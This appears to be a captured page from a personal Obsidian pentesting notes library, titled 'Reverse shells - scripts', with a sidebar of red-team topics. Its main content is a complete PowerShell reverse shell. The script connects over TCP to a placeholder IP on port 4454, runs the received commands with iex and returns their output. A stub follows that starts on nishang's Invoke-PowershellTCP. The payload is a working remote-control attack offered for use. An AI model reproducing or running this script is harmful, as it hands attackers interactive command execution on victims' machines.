 Reverse shells - scripts - My Notes Library - Obsidian v0.15.9
Reverse shells - scripts
My Notes Library
Computer Forensics
CRMs
CTFs
Cyber Security Manual
Blue Team
Red Team
Active Directory
Buffer OverFlow and Binary
Exploitation
Clearing Tracks
Cloud and Dockers Pentesting
Databases Exploitation
Google Dorks
Information Gathering and
Enumeration
Lateral Movements - Metasploit
Linux Privilege Escalation + Post
Exploitation + Lateral Movements
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Sniffing and MITM
Wifi Hacking
Windows Privilege Escalation+Post
Exploitation
Career Notes
Concepts
Cryptography+Steganography+Encoding
+Decoding
$client = New-Object
System.Net.Sockets.TCPClient("IP",4454);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){
    $data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0,
$i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path
+ "> ";
    $sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush()
};
$client.Close()
```
## Invoke-PowershellTCP
First clone nishang into your machine
powershell
Prev Next All
0 backlinks 4717 words 33359 characters
82°F
Sunny
11:28 AM
8/4/2022